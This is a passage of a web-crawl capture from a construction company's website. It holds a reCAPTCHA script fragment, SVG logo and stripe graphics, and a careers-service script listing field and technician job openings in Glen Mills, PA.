BMKxdHNdw4s4wqfCm8KGwoDCgMKbw5FqesO/w5NgccOmEXpHY3fCpV/CiSPDpcKnwoTCqMKzwqXDlANmEMOPXwXDgcKlwrlrG2bDm33Dn1rDuMKawqTDgcOfw4lDEWfCsjPCpWEjLsK9wq/DjgHCvGXCl01MAMOywp4sMToqaMKvwoU8w5/CqMOow7lGwqPDqgk9wrnDpjDCv8K3wpB8Y0HChQfDgmLCoz7CvMO8wpJ/wqPCk1RXJcKWVCXDtztyMQTCnmnDncOFw6PDvMOlw4/Dok3CvHAJecOMwpDClsOQTMOKw75EwqDDjsK3wpBzwro6w6tiKsOQwpdlSMOCwqMww7lpacKHw6J2w6bDlmQCwqHDtcKDLnPCtxc9MzLCtcOGW8O/w7/[base64]/woVlw5/Ch1XCqMK2wp1Aw7UPwoRow7oHGznDgcKDwrgdWMKnUcK/w5oEWl8raRYBXMKKw7EZwpjDn1w+w6TDpWQAIcKMCcOpLcKZbsKiwrFKE8O8wpkEwqvDoHl1wpAATsK+woJpfAkBwrxmJUDCmjV6wqB6dsKJwqvCi8OFOFFrw4xECSLDvQ3DocKTwoUTwq5AwojDllrClsKTwqjDi8OFIj4/w5XCtRrCicOqXDLDusOUP8KHw5vCgTnCmsO2B8OqMETDlmluw7fDscKSfsONwqrCrsOuw7zDtBdUw63CgzwZwpl6wrNUwqzCiMO1aErDj098XRRUfQdwIsO9woIPGcOgw5pLw6/[base64]/DqcOyam/CnsK5QwHDrMKYUgpow4BmwoAhwp/Cmg/[base64]/TcKWRMO9w4HCicOrw7dNwpvDpsOhwoXDjSQwwr8vwrzDtiDCtSzDl1jCp27Cr8ORw7bDncOjRn1dwrciwqDDmUrCi8KnwrjDmj5bJW/Dj8OmQnUAPsKZeS4OwoPDuRHDjcKdGXXCssK/[base64]/DnFbCl8KOOlo8W8K6w7zCgSVvGQXDlcOHTcK1w7zDgCbDrsK2PcKeMD9TccObD8O4YSkpWMOzLcKSwqzCncKDwo/CvhVGw6NCwr/DocOPAcKRa8OZCMOAQ8K/f8Kuw5PDvkXCpnfDqHxGAsKWw7rCscOTwojDnMKCXcOtwp3CqE0eJBbCljvDoz9TGsKAw7bDmCrDj1oPC8O3wo86wrtkfjbCqkkVFsKbwo/Cr8O6w4dIV8KXB8KAw5RYwoFlwoXClcKfwo8takvDu8KIwrkTwoEyNcO4dsKRwo7DuzcJRsOsPsO9w5PDqMORTCFEw6nDpQXCujLCuSg5KlEG\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.morconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DDkUi/SQQvegdLGxg/KKwG41X3ob1DMLwl81KI00BAE\\u003d\x22,1,0,null,1,1769910014380,0,0,[190,41],null,[253],\x22RC-sMNSIC0_nkgCIQ\x22,null,null,null,null,null,\x220dAFcWeA79VRr0Dkpjn_gltDXYQZle21Do230dUi_JGOcLRn24valkrxYf5YyWD2I7QIRbCJiFH-ijnHs1R24jGQeSlxIWqaNheg\x22,1769992814395]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/logo.svg
body_size: 2759
content:
<svg xmlns="http://www.w3.org/2000/svg" width="235.792" height="73.151" viewBox="0 0 235.792 73.151"><g id="Group_364" data-name="Group 364" transform="translate(-41.838 -47.669)"><g id="Group_362" data-name="Group 362" transform="translate(108.445 47.669)" fill="#f50"><path id="Path_312" data-name="Path 312" d="M179.96 49.517h21.229l8.187 31.783 8.124-31.783h21.22v52.239H225.5V61.917l-10.186 39.839h-11.967L193.18 61.917v39.839h-13.22z" transform="translate(-179.96 -48.626)"/><path id="Path_313" data-name="Path 313" d="M306.847 74.715q0-12.792 7.126-19.919t19.848-7.127q13.042 0 20.1 7t7.056 19.616q0 9.158-3.083 15.02a21.973 21.973 0 01-8.908 9.122q-5.827 3.261-14.521 3.26-8.837 0-14.628-2.815a22.02 22.02 0 01-9.389-8.909q-3.602-6.091-3.601-15.248zm16.142.071q0 7.91 2.94 11.367a11.126 11.126 0 0016.053.071q2.85-3.385 2.851-12.151 0-7.376-2.976-10.779a10.173 10.173 0 00-8.071-3.4 9.8 9.8 0 00-7.839 3.456q-2.959 3.45-2.958 11.436z" transform="translate(-245.658 -47.669)"/><path id="Path_314" data-name="Path 314" d="M424.246 101.756V49.517h26.9q7.484 0 11.439 1.283a12.177 12.177 0 016.378 4.757 14.426 14.426 0 012.423 8.463 13.97 13.97 0 01-6.952 12.614 19.518 19.518 0 01-5.67 2.067 16.093 16.093 0 014.2 1.926 16.246 16.246 0 012.581 2.747 20.528 20.528 0 012.262 3.245l7.817 15.137H457.39l-8.628-15.964a12.171 12.171 0 00-2.922-4.026 6.776 6.776 0 00-3.955-1.212h-1.425v21.2zm16.213-31.073h6.807a24.306 24.306 0 004.276-.713 4.265 4.265 0 002.618-1.639 5.29 5.29 0 00-.587-6.913q-1.6-1.354-6.023-1.354h-7.091z" transform="translate(-306.444 -48.626)"/></g><g id="Group_363" data-name="Group 363" transform="translate(108.044 104.833)" fill="#f50"><path id="Path_315" data-name="Path 315" d="M179.129 173.637v-.037a7.281 7.281 0 017.468-7.387 6.991 6.991 0 016.027 2.943l-2.963 2.293a3.856 3.856 0 00-3.105-1.664 3.531 3.531 0 00-3.389 3.774v.04a3.514 3.514 0 003.389 3.8 3.879 3.879 0 003.206-1.725l2.963 2.111a7.466 7.466 0 01-13.6-4.14z" transform="translate(-179.129 -166.209)"/><path id="Path_316" data-name="Path 316" d="M209.052 173.637v-.037a7.657 7.657 0 0115.3-.04v.04a7.657 7.657 0 01-15.3.041zm11.263 0v-.037a3.663 3.663 0 00-3.633-3.835 3.624 3.624 0 00-3.612 3.795v.04a3.692 3.692 0 003.653 3.836 3.62 3.62 0 003.592-3.799z" transform="translate(-194.622 -166.209)"/><path id="Path_317" data-name="Path 317" d="M244.994 166.8h3.673l5.845 7.509V166.8h3.9V181h-3.43l-6.088-7.793V181h-3.9z" transform="translate(-213.232 -166.514)"/><path id="Path_318" data-name="Path 318" d="M275.8 178.632l2.192-2.618a7.358 7.358 0 004.607 1.7c1.075 0 1.644-.365 1.644-.974v-.04c0-.609-.467-.913-2.415-1.38-3.024-.69-5.358-1.543-5.358-4.445v-.04c0-2.638 2.09-4.546 5.5-4.546a8.942 8.942 0 015.845 1.887l-1.969 2.781a6.972 6.972 0 00-3.977-1.4c-.954 0-1.42.385-1.42.913v.041c0 .65.487.934 2.475 1.38 3.247.71 5.277 1.766 5.277 4.424v.041c0 2.9-2.293 4.627-5.743 4.627a9.959 9.959 0 01-6.658-2.351z" transform="translate(-229.183 -166.252)"/><path id="Path_319" data-name="Path 319" d="M307.272 170.248h-4.242V166.8h12.441v3.45h-4.262V181h-3.937z" transform="translate(-243.281 -166.514)"/><path id="Path_320" data-name="Path 320" d="M332.406 166.8h6.717a6.289 6.289 0 014.627 1.522 4.435 4.435 0 011.258 3.308v.041a4.5 4.5 0 01-2.922 4.383l3.389 4.946h-4.525l-2.862-4.3h-1.746v4.3h-3.937zm6.555 6.819c1.319 0 2.111-.65 2.111-1.685v-.041c0-1.137-.832-1.7-2.131-1.7h-2.6v3.43z" transform="translate(-258.491 -166.514)"/><path id="Path_321" data-name="Path 321" d="M362.329 174.774V166.8h3.977v7.895c0 2.049 1.035 3.024 2.618 3.024 1.6 0 2.638-.934 2.638-2.922v-8h3.977v7.874c0 4.567-2.618 6.6-6.657 6.6-4.016-.003-6.553-2.053-6.553-6.497z" transform="translate(-273.984 -166.514)"/><path id="Path_322" data-name="Path 322" d="M393.6 173.637v-.037a7.28 7.28 0 017.468-7.387 6.99 6.99 0 016.027 2.943l-2.963 2.293a3.856 3.856 0 00-3.105-1.664 3.531 3.531 0 00-3.389 3.774v.04a3.514 3.514 0 003.389 3.8 3.879 3.879 0 003.206-1.725l2.963 2.111a7.465 7.465 0 01-13.6-4.14z" transform="translate(-290.175 -166.209)"/><path id="Path_323" data-name="Path 323" d="M427.974 170.248h-4.241V166.8h12.44v3.45h-4.262V181h-3.937z" transform="translate(-305.777 -166.514)"/><path id="Path_324" data-name="Path 324" d="M453.318 166.8h3.937V181h-3.937z" transform="translate(-321.096 -166.514)"/><path id="Path_325" data-name="Path 325" d="M465.9 173.637v-.037a7.656 7.656 0 0115.3-.04v.04a7.656 7.656 0 01-15.3.041zm11.263 0v-.037a3.663 3.663 0 00-3.633-3.835 3.625 3.625 0 00-3.613 3.795v.04a3.692 3.692 0 003.653 3.836 3.62 3.62 0 003.596-3.799z" transform="translate(-327.612 -166.209)"/><path id="Path_326" data-name="Path 326" d="M501.844 166.8h3.673l5.845 7.509V166.8h3.9V181h-3.43l-6.088-7.793V181h-3.9z" transform="translate(-346.221 -166.514)"/></g><path id="Path_327" data-name="Path 327" d="M82.092 49.374h-3.141a50.015 50.015 0 012.36 4.846c.652 1.826 1.521 2.336 1.849.812a10.4 10.4 0 00-1.068-5.658zM79.028 59.6c-.928-1.519-5.225-7.061-7.621-10.228H69.1c2.62 3.742 7.633 11.079 8.508 13.681 1.2 3.556 1.741 3.249 1.849 2.336s.876-3.654-.429-5.789zm-2.5 10.767c-.877-1.225-11.739-15.461-15.956-20.985a26.767 26.767 0 00-8.036 2.383 20.244 20.244 0 00-4.1 2.633c5.22 5.029 11.8 11.525 14.5 14.852 4.784 5.89 8.807 13.813 9.459 14.421s1.416-.2 1.3-1.421-.758-4.673-1.738-5.485-10.875-11.579-11.744-13.1-6.089-8.126-6.089-9.142a13.477 13.477 0 00-2.479-1.7 6.44 6.44 0 013.564 2.618 70.061 70.061 0 0010.991 9.95c2.174 1.32 7.177 4.978 7.938 6.907s1.632 3.352 2.065 2.44 1.409-2.845.324-4.369zm-5.765 18.487C69.566 84.284 65 79 63.694 77.682c-.959-.972-12.525-12.782-18.735-19.357q-.425.665-.8 1.4a18.78 18.78 0 00-1.532 4.106A98.207 98.207 0 0155 74.026C60.323 79.511 68.589 90.378 68.914 92s3.046 1.426 1.849-3.146zm-4.023 7.618c-.977-1.524-14.679-14.932-17.18-18.586a76.66 76.66 0 00-7.639-8.618c0 .23-.008.459-.008.694 0 1.281-.028 2.427-.075 3.463v2.937c3.427 2.829 15.971 13.369 19.246 18.79 3.806 6.3 3.915 7.923 4.678 7.11s1.955-4.262.978-5.79zm-14.9 22.042a128.108 128.108 0 00-9.01-10.855 17.342 17.342 0 005.8 8.809 20.026 20.026 0 003.281 2.156 2.956 2.956 0 00-.07-.11zm9.57-.611c0-.506-5.547-7.618-8.265-10.055-2.427-2.176-9.191-9.051-11.308-11.582v1.016c.023.534.044 1.1.057 1.7 2.295 1.932 8.807 7.6 11.471 11.917 2.839 4.6 4.028 8.806 5.581 10.158a1.8 1.8 0 00.724.4 1.038 1.038 0 001.117-.291c.743-.824.625-2.884.625-3.266zm2.5-10.257a74.287 74.287 0 00-6.308-7.822c-1.65-1.634-12.868-12.365-15.764-15.635v3.564c2.816 2.71 12.626 12.247 15.223 16.136 3.046 4.555 4.023 9.14 5.872 8.531s1.197-4.268.98-4.774zm19.355 7.414c-7.286 1.22-17.941 3.249-18.594 4.163a2.457 2.457 0 00-.392 1.944c.163.459.6.712 1.48.392.23-.082.572-.219 1.024-.392a67.359 67.359 0 0123.986-4.887c3.925 0 6.517.056 8.235.139v-2.46a119.87 119.87 0 00-15.736 1.102zm-12.286-6.3c-7.94 3.961-4.459 3.961-2.5 3.249s11.961-4.366 17.941-4.877c3.8-.322 9.165-.276 12.585-.2v-2.171c-6.796.201-21.955.972-28.023 4.002zm.869-8.33s-2.066 3.657 1.738 1.829c3.564-1.712 10.852-4.312 25.418-4.469v-3.982c-6.094.784-19.246 2.819-27.153 6.625zm2.61-8.634s-1.849 1.931.325 1.32c2.053-.575 7.608-4.676 24.221-6.586v-.59a87.53 87.53 0 00-24.543 5.86zm2.5-9.444c-1.088 2.233.217 2.334 1.846 1.625a80.361 80.361 0 0120.2-5.209v-2.081c-6.512 1.153-21.198 3.93-22.042 5.668zm3.7-9.041c-2.174 2.336-1.2 3.352.544 2.54a64.488 64.488 0 0117.8-6.481v-1.245c-5.581 1.091-16.725 3.45-18.344 5.189zM83.7 63.156s-1.518 2.944-.432 2.944a14.882 14.882 0 003.479-.915 71.668 71.668 0 0112.26-4.423v-1.488c-4.825.756-13.447 2.293-15.307 3.882zm3.81-8.836c-1.088 2.032-1.849 3.352-.872 2.744a59.855 59.855 0 0112.369-4.926v-2.362C94.919 50.9 88.258 52.923 87.51 54.32z" transform="translate(0 -.883)" fill="#ff5307"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/sub-before.svg
body_size: 326
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1074.758" height="84.678" viewBox="0 0 1074.758 84.678"><g id="Group_347" data-name="Group 347" transform="translate(-1343.327)" fill="#ff5307"><path id="Path_288" data-name="Path 288" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17424.277 -912.443)" opacity=".5"/><path id="Path_289" data-name="Path 289" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17453.766 -912.443)" opacity=".5"/><path id="Path_290" data-name="Path 290" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17483.746 -912.443)" opacity=".5"/><path id="Path_291" data-name="Path 291" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17513.234 -912.443)" opacity=".5"/><path id="Path_292" data-name="Path 292" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17544.859 -912.443)" opacity=".5"/><path id="Path_293" data-name="Path 293" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17574.344 -912.443)" opacity=".5"/><path id="Path_294" data-name="Path 294" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17604.324 -912.443)" opacity=".5"/><path id="Path_295" data-name="Path 295" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17633.813 -912.443)" opacity=".5"/><path id="Path_296" data-name="Path 296" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17663.648 -912.443)" opacity=".5"/><path id="Path_297" data-name="Path 297" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17693.137 -912.443)" opacity=".5"/><path id="Path_298" data-name="Path 298" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17723.117 -912.443)" opacity=".5"/><path id="Path_299" data-name="Path 299" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17752.602 -912.443)" opacity=".5"/><path id="Path_300" data-name="Path 300" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17780.402 -912.443)" opacity=".5"/><path id="Path_301" data-name="Path 301" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17868.863 -912.443)" opacity=".5"/><path id="Path_302" data-name="Path 302" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17896.664 -912.443)" opacity=".5"/><path id="Path_303" data-name="Path 303" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17926.152 -912.443)" opacity=".5"/><path id="Path_304" data-name="Path 304" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17809.891 -912.443)" opacity=".5"/><path id="Path_305" data-name="Path 305" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17839.379 -912.443)" opacity=".5"/><path id="Path_306" data-name="Path 306" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17956.656 -912.443)" opacity=".5"/><path id="Path_307" data-name="Path 307" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(17986.145 -912.443)" opacity=".5"/><path id="Path_308" data-name="Path 308" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18016.125 -912.443)" opacity=".5"/><path id="Path_309" data-name="Path 309" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18045.613 -912.443)" opacity=".5"/><path id="Path_310" data-name="Path 310" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18077.238 -912.443)" opacity=".5"/><path id="Path_167" data-name="Path 167" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18106.723 -912.443)" opacity=".5"/><path id="Path_168" data-name="Path 168" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18136.703 -912.443)" opacity=".5"/><path id="Path_169" data-name="Path 169" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18166.191 -912.443)" opacity=".5"/><path id="Path_170" data-name="Path 170" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18196.027 -912.443)" opacity=".5"/><path id="Path_171" data-name="Path 171" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18225.516 -912.443)" opacity=".5"/><path id="Path_172" data-name="Path 172" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18255.496 -912.443)" opacity=".5"/><path id="Path_173" data-name="Path 173" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18284.98 -912.443)" opacity=".5"/><path id="Path_174" data-name="Path 174" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18312.781 -912.443)" opacity=".504"/><path id="Path_175" data-name="Path 175" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18401.242 -912.443)" opacity=".504"/><path id="Path_176" data-name="Path 176" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18429.043 -912.443)" opacity=".504"/><path id="Path_177" data-name="Path 177" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18458.531 -912.443)" opacity=".504"/><path id="Path_178" data-name="Path 178" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18342.27 -912.443)" opacity=".504"/><path id="Path_179" data-name="Path 179" d="M-16053.564 912.443l-27.387 84.678h13.225l27.279-84.678z" transform="translate(18371.758 -912.443)" opacity=".504"/></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jobs.ourcareerpages.com/WebServices/ccp_jobs.aspx?AutoGenerate=yes&GroupBy=&CCPCode=MorConstructionServicesLLC&InAccountID=0&ElementID=BDHRJobListings&JobOrderBy=
body_size: 4679
content:
if (!window.bdhrdata) { window.bdhrdata = {} };
window.bdhrdata.udi_639054816126068663 = { ccpInfo: {"InAccountID":0,"CCPCode":"MorConstructionServicesLLC","Heading":"","GroupBy":6,"GroupByAsc":true,"JobListSortBy":0,"JobListSort2By":0,"JobListSortAsc":false,"JobListSort2Asc":false,"ReturnUrl":"","HomePageUrl":"https://www.morconstruction.com/","ServerUrl":"https://jobs.ourcareerpages.com","ShowConfirmationWidget":false,"ShowAddThisWidget":true,"ShowEmailSignup":true,"ShowCompanyName":false,"ShowCustomContent":true,"CategoryList":[{"Heading":"Field","HeadingSuffix":"","HeadingPrefix":"","ShowCategoryHeading":true,"JobList":[{"ID":968286,"Label":"Field","JobTitle":"Cleaning/Vacuum Truck Operator","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003eJoin Our Team as a Cleaning/Vacuum Truck Operator!\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eMOR Construction, a leading family operated regional construction and maintenance company based in Glen Mills, PA, is seeking a\u0026nbsp;\u003cstrong\u003efull-time Cleaning/Vacuum Truck Operator\u003c/strong\u003e\u0026nbsp;to join our dy","LastUpdateDate":"\/Date(1764883891000)\/","Location":"Glen Mills, PA"},{"ID":968277,"Label":"Field","JobTitle":"Heavy Equipment Operator /Foreperson","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction Services, Inc. is a locally owned and operated contractor seeking an experienced \u003cstrong\u003eHeavy Equipment Operator \u0026amp; Foreperson\u003c/strong\u003e to join our growing team of highly motivated professionals. We are looking for a reliable, hardworking individual with strong leadership ski","LastUpdateDate":"\/Date(1764882572000)\/","Location":"Glen Mills, PA"},{"ID":961394,"Label":"Field","JobTitle":"Pipeline Laborer","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction is not just your typical construction company--we\u0027re an organization that places family values and employee well-being at the forefront of our mission. As a family run business, MOR Construction values unity and compassion, fostering an environment where everyone feels like an in","LastUpdateDate":"\/Date(1759769253000)\/","Location":"Glen Mills, PA"},{"ID":960196,"Label":"Field","JobTitle":"CCTV Inspection Truck Operator","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003e\u003cstrong\u003eJoin Our Team as a CCTV Inspection Truck Operator!\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eMOR Construction, a leading \u003cstrong\u003efamily-owned and operated\u003c/strong\u003e regional construction and maintenance company based in \u003cstrong\u003eGlen Mills, PA\u003c/strong\u003e, is seeking a \u003cstrong\u003efull-time CCTV Inspection Truck Operator\u003c/","LastUpdateDate":"\/Date(1758749718000)\/","Location":"Glen Mills, PA"},{"ID":959589,"Label":"Field","JobTitle":"CDL Driver","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003e\u003cstrong\u003e\u003cu\u003e\u003cspan style=\"font-size: 11.5pt; color: rgba(5, 5, 5, 1)\"\u003eCDL DRIVER POSITION\u003c/span\u003e\u003c/u\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 12pt\"\u003eMOR Construction is hiring full-time Class A CDL truck drivers. They require 3 years of experience driving a tri-axle with a trailer and construction ex","LastUpdateDate":"\/Date(1758304834000)\/","Location":"Glen Mills, PA"}]},{"Heading":"Technician","HeadingSuffix":"","HeadingPrefix":"","ShowCategoryHeading":true,"JobList":[{"ID":960396,"Label":"Technician","JobTitle":"Fleet Mechanic","City":"Glen Mills","PostalCode":"19342","StateAbbrev":"PA","StateFull":"Pennsylvania","CompanyName":"MOR Construction Services LLC","BriefDesc":"\u003cp\u003eMOR Construction, a leading family operated regional construction and maintenance company based in Glen Mills, PA, is seeking a\u0026nbsp;\u003cstrong\u003efull-time Fleet Mechanic\u003c/strong\u003e\u0026nbsp;to join our dynamic team. This is an excellent opportunity for an experienced Fleet Mechanic to join our growing team","LastUpdateDate":"\/Date(1758892176000)\/","Location":"Glen Mills, PA"}]}],"SearchCriteria":[],"OpenLinkInNewWindow":false,"CustomContent":""}};
bdhr.buildListing("BDHRJobListings", "639054816126068663");


--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/icons/button-arrow.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.286" height="12" viewBox="0 0 7.286 12"><path d="M1.286 11.495a.786.786 0 01-.555-1.341l4.164-4.159-4.16-4.159A.786.786 0 011.846.725L6.56 5.439a.785.785 0 010 1.111l-4.714 4.714a.78.78 0 01-.56.231z" fill="#f9f8f7" stroke="#f9f8f7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/stripe-left.svg
body_size: 625
content:
<svg xmlns="http://www.w3.org/2000/svg" width="693.207" height="84.678" viewBox="0 0 693.207 84.678"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h693.207v84.678H0z"/></clipPath></defs><g id="Repeat_Grid_1" data-name="Repeat Grid 1" clip-path="url(#clip-path)"><g id="Group_409" data-name="Group 409" transform="translate(36.787 -687)"><path id="Subtraction_1" data-name="Subtraction 1" d="M22314.563 163.33h-13.223L22274.168 79h13.121l27.271 84.329zm-59.469 0h-13.223L22214.7 79h13.121l27.271 84.329zm-29.49 0h-13.223L22185.215 79h13.115l27.271 84.329zm-31.621 0h-13.221L22153.59 79h13.119l27.271 84.329zm-29.484 0h-13.227L22124.105 79h13.113l27.277 84.329zm-29.984 0h-13.221L22094.121 79h13.121l27.27 84.329zm-88.811 0h-13.221L22005.311 79h13.121l27.27 84.329zm-29.979 0h-13.225L21975.332 79h13.115l27.275 84.329zm-29.484 0h-13.227L21945.842 79h13.121l27.275 84.329zm-57.291 0h-13.227L21888.557 79h13.115l27.275 84.329zm-29.49 0h-13.221L21859.072 79h13.115l27.27 84.329zm-29.484 0h-13.227L21829.582 79h13.115l27.275 84.329zm-27.8 0h-13.229L21801.781 79h13.121l27.271 84.329zm-59.992 0h-13.223L21741.789 79h13.121l27.271 84.329zm-59.469 0h-13.223l-27.17-84.33h13.119l27.271 84.329zm-29.49 0H21680L21652.832 79h13.119l27.271 84.329zm-31.621 0h-13.221L21621.211 79h13.115l27.275 84.329zm623.469 0h-13.223L22244.684 79h13.115l27.271 84.329zm-180.043 0h-13.23L22064.637 79h13.115l27.275 84.329zm-29.836 0h-13.227L22034.8 79h13.115l27.275 84.329zm-116.758 0h-13.223L21918.047 79h13.115l27.271 84.329zm-145.75 0h-13.223L21772.3 79h13.115l27.271 84.329zm-59.992 0h-13.223L21712.3 79h13.115l27.271 84.329z" transform="translate(-21659 608.002)" fill="#070707"/><g id="Group_408" data-name="Group 408" transform="translate(-1 -206.499)" fill="#ff5307"><path id="Path_144" data-name="Path 144" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16698.121 -18.943)" opacity=".5"/><path id="Path_145" data-name="Path 145" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16668.633 -18.943)" opacity=".5"/><path id="Path_146" data-name="Path 146" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16638.654 -18.943)" opacity=".5"/><path id="Path_147" data-name="Path 147" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16609.164 -18.943)" opacity=".5"/><path id="Path_148" data-name="Path 148" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16577.541 -18.943)" opacity=".5"/><path id="Path_149" data-name="Path 149" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16548.055 -18.943)" opacity=".5"/><path id="Path_150" data-name="Path 150" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16518.074 -18.943)" opacity=".5"/><path id="Path_151" data-name="Path 151" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16488.586 -18.943)" opacity=".5"/><path id="Path_152" data-name="Path 152" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16458.752 -18.943)" opacity=".5"/><path id="Path_153" data-name="Path 153" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16429.264 -18.943)" opacity=".5"/><path id="Path_154" data-name="Path 154" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16399.283 -18.943)" opacity=".5"/><path id="Path_155" data-name="Path 155" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16369.796 -18.943)" opacity=".5"/><path id="Path_156" data-name="Path 156" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16341.995 -18.943)" opacity=".5"/><path id="Path_159" data-name="Path 159" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16253.534 -18.943)" opacity=".5"/><path id="Path_160" data-name="Path 160" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16225.733 -18.944)" opacity=".5"/><path id="Path_161" data-name="Path 161" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16196.246 -18.944)" opacity=".5"/><path id="Path_157" data-name="Path 157" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16312.508 -18.943)" opacity=".5"/><path id="Path_158" data-name="Path 158" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16283.021 -18.943)" opacity=".5"/><path id="Path_162" data-name="Path 162" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16165.742 -18.944)" opacity=".5"/><path id="Path_163" data-name="Path 163" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16136.254 -18.944)" opacity=".5"/><path id="Path_164" data-name="Path 164" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16106.275 -18.944)" opacity=".5"/><path id="Path_165" data-name="Path 165" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" 